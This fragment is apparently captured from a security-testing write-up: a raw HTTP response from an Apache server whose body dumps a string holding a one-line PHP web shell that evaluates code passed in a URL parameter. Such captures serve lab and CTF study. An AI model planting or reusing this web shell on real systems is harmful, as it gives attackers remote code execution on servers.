 Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 15:54:04 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 96
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
[0]=>
string(59) "@<?php eval($_GET[1]);?>//aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
}